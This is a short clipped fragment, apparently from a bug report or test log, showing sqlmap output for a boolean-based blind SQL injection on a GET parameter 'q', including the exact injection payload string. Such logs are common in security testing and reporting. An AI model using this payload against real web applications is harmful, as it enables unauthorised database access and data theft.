 ...[SNIP]...
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=') AND 1976=1976 AND ('zuWc' LIKE 'zuWc
---
...[SNIP]...